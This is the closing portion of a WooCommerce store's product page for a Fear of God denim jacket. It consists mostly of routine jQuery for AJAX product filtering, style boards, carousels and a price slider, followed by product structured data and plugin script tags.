         catval = $('#styleProductsByCategory2').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader2" ).show();
            $("#populateProducts2").hide();
            $( "#LoadMoreProducts2" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader2" ).hide();	
         $( "#LoadMoreProducts2" ).show();
         page_num++;
         $("#populateProducts2").show();
         $( "#populateProducts2").html(data);
         $('#pagination_val2').val(page_num);
         $('#last_searched_val2').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    
    $('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByBrand2').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader2" ).show();
            $("#populateProducts2").hide();
            $( "#LoadMoreProducts2" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader2" ).hide();	
         $( "#LoadMoreProducts2" ).show();
         page_num++;
         $("#populateProducts2").show();
         $( "#populateProducts2").html(data);
         $('#pagination_val2').val(page_num);
         $('#last_searched_val2').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    $('body').on('click', '#LoadMoreProducts2', function (e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = $('#last_searched_val2').val();
      page_num = $('#pagination_val2').val();
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts2" ).hide();
          $( "#loader2" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader2" ).hide();	
       $( "#LoadMoreProducts2" ).show();
       page_num++;
       $( "#populateProducts2").append(data);
       $('#pagination_val2').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    
    
    
    
    $("#showRecentProducts2").click(function(e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = '';
      page_num = 1;
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts2" ).hide();
          $("#populateProducts2").hide();
          $( "#loader2" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader2" ).hide();	
       $( "#LoadMoreProducts2" ).show();
       $("#populateProducts2").show();
       page_num++;
       $( "#populateProducts2").html(data);
       $('#pagination_val2').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });




    var linkedprodsarray = new Array();
    $('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
     e.preventDefault(); 
     $(this).toggleClass('active');
     
     
		//var prod_id = $(this).attr("title");
		
   if($(this).hasClass("active")) {
    $(this).children('.add-btn').html('- Unlink');
    linkedprodsarray.push($(this).attr("title")); 
  } else {
    $(this).children('.add-btn').html('+ Link');
    var remidval = $(this).attr("title");
    linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
      return value != remidval;
    });
  }
  
  var linkedprodsstring = linkedprodsarray.join();
  $("#linked_products_hf").val(linkedprodsstring);
  
});
    
    $('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
      e.preventDefault(); 
      $(this).toggleClass('added');
      var prodid = $(this).attr("title");
      var board_id = $('#style_board_id').val();
      
      if($(this).hasClass("added")) {

        $.ajax({
         url: "https://splyxp.net/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
         beforeSend : function(){
           $( "#loader4" ).show();
         }
       }).done(function(data) {
        $( "#loader4" ).hide();	
        
        $("#add-btn_"+prodid).hide();
        $("#remove-btn_"+prodid).show();
        
      }).fail(function(data) {
      });
      return false;
      
    } else {

      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
       beforeSend : function(){
         $( "#loader4" ).show();
       }
     }).done(function(data) {
      $( "#loader4" ).hide();	
      
      $("#remove-btn_"+prodid).hide();
      $("#add-btn_"+prodid).show();
      
      
    }).fail(function(data) {
    });
    return false;
    
  }

});
    
    
    
    
    
    
    
    
    $('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
      e.preventDefault(); 
      $(this).toggleClass('added');
      var prodid = $(this).attr("title");
      var board_id = $('#style_board_id').val();
      
      if($(this).hasClass("added")) {

        $.ajax({
         url: "https://splyxp.net/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
         beforeSend : function(){
           $( "#loader5" ).show();
         }
       }).done(function(data) {
        $( "#loader5" ).hide();	
        
        $("#add-btn_"+prodid).hide();
        $("#remove-btn_"+prodid).show();
        
      }).fail(function(data) {
      });
      return false;
      
    } else {

      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
       beforeSend : function(){
         $( "#loader5" ).show();
       }
     }).done(function(data) {
      $( "#loader5" ).hide();	
      
      $("#remove-btn_"+prodid).hide();
      $("#add-btn_"+prodid).show();
      
      
    }).fail(function(data) {
    });
    return false;
    
  }

});
    
    
    
    
    
    $(".add-styles-to-board").click(function(e) {
      e.preventDefault(); 
      
      var b = true;
      var message = new Array( "", "" );
      var i = 0;
      
      var board_title = $("#my_style_board_title").val();
      var board_descp = $("#my_style_board_descp").val();
      var board_image = $("#my_style_board_thumbnail").val();		
      
      if(board_title == '') {
       b = false;
       message[i] = "Please Enter Board Title";
       i++;
     }
     if(board_descp == '') {
       b = false;
       message[i] = "Please Enter Board Description";
       i++;
     }
     if(board_image == '') {
       b = false;
       message[i] = "Please Select Board Cover Image";
       i++;
     }
     
     
     if ( b == false )
     {   
       var display = "There was an error processing your information.\n Please Provide the following information\n\n";
       for ( i = 0; i < message.length; i++ )
       {
         if ( message[i] != "" )
           display = display+ "" +message[i]+ "\n";
       }
       
       alert( display );
       return false;
     }
     else
     {		
      var formData = new FormData();
      
      formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
      formData.append('title', $('#my_style_board_title').val());
      formData.append('descp', $('#my_style_board_descp').val());
      formData.append('user', $('#style_board_user_id').val());
      
      
      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/createstyleboard.php",
       type: 'POST',
       data: formData,
       beforeSend : function(){
        $( "#loader3" ).show();
        
      },
      success: function (data) {
        $( "#loader3" ).hide();
        $('#create-style-board').removeClass('active');
        
        $('#save-style-board').addClass('active');
        
        $('#style_board_id').val(data);
        
        $('.overlay-bg').show();
      },
      cache: false,
      contentType: false,
      processData: false
    });
      
      
      
    }
    
    
    
  });
    
    $(".style-board-modal-close").click(function(e) {
      e.preventDefault(); 
      
      $("#my_style_board_title").val('');
      $("#my_style_board_descp").val('');
      $("#my_style_board_thumbnail").val('');	
      
      $('.style-board-modal').removeClass('active');
      $('.overlay-bg').hide();
    });
    
    
    
    
    
    
    
    
    
    $("#filter-menu-toggles").click(function(e) {
      e.preventDefault(); 
      $(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
  });
    $(".search-section.cat-filter-section .product-filter-close").click(function(e) {

      $(".search-section.cat-filter-section").slideUp();
      
    }); 
    
    
    
    
    
    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





 $('.woof_submit_search_form').text('Search');
 $('.chosen-container-single .chosen-single span').hide();

 $(window).scroll(function() {    
  var scroll = $(window).scrollTop();
  if (scroll >=100) {
    $(".header").addClass("scrolled");
  } else {
    $(".header").removeClass("scrolled");  
  }
});

 
 
 $(".style-borad-tab-nav .style-product-nav").click(function(e) {
  e.preventDefault(); 
  $('.style-borad-tab-nav li').removeClass('active');
  $(this).addClass('active');
  $('.add-style-from-product').show();
  $('.add-custom-style').hide();
});
 $(".style-borad-tab-nav .custom-style-nav").click(function(e) {
  e.preventDefault(); 
  $('.style-borad-tab-nav li').removeClass('active');
  $(this).addClass('active');
  $('.add-style-from-product').hide();
  $('.add-custom-style').show();
});

 $(".add-board-btn a").click(function(e) {
  e.preventDefault(); 
  $('#create-style-board').addClass('active');
  $('.overlay-bg').show();
});
 
 
 $(".add-style-btn a").click(function(e) {
  e.preventDefault(); 
  $('#add-style-board').addClass('active');
  $('.overlay-bg').show();
});
 

 $(".signup-cstyles .signup-cstyles-box").click(function(e) {
  e.preventDefault(); 
  $(this).toggleClass('active');
});
 
 

 $( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
   });
 $( ".product-desc-titles .title.prod-sizing" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).show();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).hide();
  $( ".product-detail-vendor" ).hide();
});
 $( ".product-desc-titles .title.prod-vendor" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-vendor" ).show();
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).hide();
  

});
 $( ".product-desc-titles .title.prod-desc" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).show();
  $( ".product-detail-shipping-returns" ).hide();
  $( ".product-detail-vendor" ).hide();
});
 $( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).show();
  $( ".product-detail-vendor" ).hide();
});
 $( ".category-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( ".menu-shop-nav-container" ).slideToggle();
});
 $( ".brand-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( "#menu-footer-brands" ).slideToggle();
});
 $( ".sizes-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
});
 $( ".color-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( ".left-nav .widget.widget-woof" ).slideToggle();
});


 $(".left-nav-toggle").click(function(e) {
   e.preventDefault(); 
   $(".left-sidebar").toggleClass("active");
   
 });
 $(".product-filter-mobile span").click(function(e) {
   e.preventDefault(); 
   $(".left-sidebar").removeClass("active");
   
 });
 $(".header .menu-toggle-btn").click(function(e) {
  e.preventDefault(); 
  $("#menu-toggle-icon").toggleClass("open");
  $(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
  });
 
 $(".close-nav .closeMobileNav").click(function(e) {
  e.preventDefault(); 
  $(".main-navigation-mobile").toggleClass("active");
  $(".navbar-toggle .nav-toggle").show();
});
 
 $(".mobile-search-btn").click(function(e) {
  e.preventDefault(); 
  $( ".mobile-search-top" ).slideToggle();
});
 

 
 $('.home-accessories-slider').slick({ 
  dots: false,
  arrows:true,
  infinite: true,
  speed: 300,
  autoplay: false,
  autoplaySpeed: 2200,
  slidesToShow: 4,
  slidesToScroll: 4, 
  responsive: [
  {

    breakpoint: 1024,
    settings: {
      slidesToShow:3,
      slidesToScroll: 3,
      infinite: true,
      dots: false
    }
  },
  {
    breakpoint: 600,
    settings: {
     dots: true,
     arrows:false,
     slidesToShow: 1,
     slidesToScroll: 1,
     centerMode: false,
     variableWidth: false,
   }
 },
 {
  breakpoint: 480,
  settings: {
   dots: true,
   arrows:false,
   slidesToShow:1,
   slidesToScroll: 1,
   centerMode: false,
   variableWidth: false,
 }
}

]
});

 
 $('.home-sneakers-slider').slick({ 
  dots: false,
  arrows:true,
  infinite: true,
  speed: 300,
  autoplay: true,
  autoplaySpeed: 2200,
  slidesToShow: 4,
  slidesToScroll: 4,
  centerMode: true,
  variableWidth: true,
  responsive: [
  {

    breakpoint: 1024,
    settings: {
      slidesToShow:6,
      slidesToScroll: 6,
      infinite: true,
      dots: false
    }
  },
  {
    breakpoint: 600,
    settings: {
     dots: true,
     slidesToShow: 1,
     slidesToScroll: 1,
     centerMode: false,
     variableWidth: false,
   }
 },
 {
  breakpoint: 480,
  settings: {
   dots: true,
   slidesToShow:1,
   slidesToScroll: 1,
   centerMode: false,
   variableWidth: false,
 }
}

]
});

/*
$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });

    */

    $('.shopfeature-slider-inner').slick({
      dots: true,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll:1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    $('.slider-inner').slick({
      dots: false,
      infinite: true,
      autoplay:false,
      arrows:true,
      speed: 800,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });

    $('.home-product-cat-sec-inner').slick({
      dots: true,
      arrows: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    
    $('.product-slider-inner').slick({
      dots: false,
      infinite: true,
      arrows:true,
      speed: 300,
      autoplay: true,
      autoplaySpeed: 2200,
      slidesToShow: 4,
      slidesToScroll: 4,
      centerMode: true,
      variableWidth: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          dots: true,
          slidesToShow: 1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false,
        }
      },
      {
        breakpoint: 480,
        settings: {
         dots: true,
         slidesToShow:1,
         slidesToScroll: 1,
         centerMode: false,
         variableWidth: false,
       }
     }
     
     ]
   });


    $('.cis-slider').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });

    $('.client-slider').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    $('.about-inner').slick({
      dots: true,
      infinite: true,
      arrows:false,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      autoplay: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    }).on({
      beforeChange: function(event, slick, currentSlide, nextSlide) {
        $('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
      }
    });


    $('.journal-post-slider').slick({
      dots: true,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,   
      centerMode: true,
      variableWidth: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false
        }
      }
      
      ]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
      $(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  

//$( ".variations #pa_size" ).trigger( "change" );
$('.variations #pa_size').val(someval2);
$('.variations #pa_clothing-size').val(someval2);
jQuery( ".variations #pa_size" ).trigger( "change" );

jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
      $(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


 });

    


  });


$(document).ready(function(){
 $( ".woof_submit_search_form" ).click(function() {
   $(".woocommerce-products-header__title.page-title").text('Search results'); 
 });



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
   var topcolors = new Array();
 } else {
  var topcolors = mypreftcstring.split(',');
} 

if(myprefbcstring == "") {
  var bottomcolors = new Array();
} else {
  var bottomcolors = myprefbcstring.split(',');
}

if(myprefwistring == "") { 
 var wanteditems = new Array();
} else {
  var wanteditems = myprefwistring.split(',');
}

function funccasualstyle(style) {
 if($("#casualStyle_ID_"+style).hasClass( "active" )) {
  selstyles1 = jQuery.grep(selstyles1, function(value) {
    return value != style;
  });
} else {

  selstyles1.push(style); 
  
  
}

}

function funcofficestyle(style) {
 if($("#officeStyle_ID_"+style).hasClass( "active" )) {
  selstyles2 = jQuery.grep(selstyles2, function(value) {
    return value != style;
  });
} else {

  selstyles2.push(style); 
  
  
}

}

function funcwanteditems(id, ritem) {

 if($("#wantedItem_ID_"+id).hasClass( "active" )) {
  wanteditems = jQuery.grep(wanteditems, function(value) {
    return value != ritem;
  });
} else {

  wanteditems.push(ritem); 
  
  
}

}
$( document ).ready(function() {
	

  $('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

   var rvalue = $(this).val();
   if(rvalue == 'male') {

    $(".select-gender-option-message").hide();
    $("#casualStyle_Women").hide();
    $("#officeStyle_Women").hide();
    $("#wantedItem_Women").hide();
    $("#casualStyle_Men").show();
    $("#officeStyle_Men").show();
    $("#wantedItem_Men").show();
    
    
  } else {
    $(".select-gender-option-message").hide();
    $("#casualStyle_Men").hide();
    $("#officeStyle_Men").hide();
    $("#wantedItem_Men").hide();
    $("#casualStyle_Women").show();
    $("#officeStyle_Women").show();
    $("#wantedItem_Women").show();
  }
  
});
  
  
  
  $(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
   e.preventDefault(); 
   $(this).toggleClass('active'); 
   
   if($(this).hasClass("bottom")) {
     if($(this).hasClass("active")) {
      bottomcolors.push($(this).attr("title")); 
    } else {

      var remval = $(this).attr("title");
      bottomcolors = jQuery.grep(bottomcolors, function(value) {
        return value != remval;
      });
    }
    
  } else {
   if($(this).hasClass("active")) {
    topcolors.push($(this).attr("title")); 
  } else {
    var remval = $(this).attr("title");
    topcolors = jQuery.grep(topcolors, function(value) {
      return value != remval;
    });
  }
}



});
  
  $("#submitPrefs").click(function(e) {
   var error = 0;
   var stylestring1 = selstyles1.join();	
   var stylestring2 = selstyles2.join();	
   var topcolorstring = topcolors.join();
   var bottomcolorstring = bottomcolors.join();
   var itemsstring = wanteditems.join();
   
   $("#casualStyles").val(stylestring1);
   $("#officeStyles").val(stylestring2);			
   $("#topColors").val(topcolorstring);
   $("#bottomColors").val(bottomcolorstring);		
   $("#wantedItems").val(itemsstring);
   
   if(!topcolorstring) {
    error = 1;
  } 
  
  if(!bottomcolorstring)  {
    error = 1;
  }
  
  
  if(!stylestring1) {
    error = 1;
  } 			
  if(!stylestring2) {
    error = 1;
  }
  
  if(!itemsstring) {
    error = 1;
  }
  
  if(error == 1) {
    alert("Please select at-least one option from each preferences section");
    return false;
  } else {
    $( "#frmprefs" ).submit();
  }
  
  
});
  



  
  
  
  
  
});

</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			    <style>
            </style>
<div class="si-mobile-check"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.net"}},{"@type":"ListItem","position":2,"item":{"name":"Men","@id":"https:\/\/splyxp.net\/product-category\/men\/"}},{"@type":"ListItem","position":3,"item":{"name":"Brands","@id":"https:\/\/splyxp.net\/product-category\/men\/brands-men\/"}},{"@type":"ListItem","position":4,"item":{"name":"Fear of God","@id":"https:\/\/splyxp.net\/product-category\/men\/brands-men\/fear-of-god-brands-men\/"}},{"@type":"ListItem","position":5,"item":{"name":"Fear of God Denim Trucker Jacket","@id":"https:\/\/splyxp.net\/product\/fear-of-god-denim-trucker-jacket\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/splyxp.net\/product\/fear-of-god-denim-trucker-jacket\/#product","name":"Fear of God Denim Trucker Jacket","url":"https:\/\/splyxp.net\/product\/fear-of-god-denim-trucker-jacket\/","description":"Each season, Fear of God supplements its collection with staple denim pieces \u2014 just like this vintage wash denim jacket. It\u2019s inspired by traditional Americana, with brass hardware, point flap pockets on the chest and dual cinch tabs at the waist.\r\n\r\n100% Cotton\r\nButton Closure\r\n4 Front Pockets\r\nCinch Tabs","image":"https:\/\/splyxp.net\/wp-content\/uploads\/2021\/12\/FEAR-OF-GOD-DENIM-TRUCKER-JACKET.jpg","sku":33005,"offers":[{"@type":"Offer","price":"969.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"969.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/splyxp.net\/product\/fear-of-god-denim-trucker-jacket\/","seller":{"@type":"Organization","name":"SPLY","url":"https:\/\/splyxp.net"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.6.0' id='zoom-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.6.0' id='flexslider-js'></script>
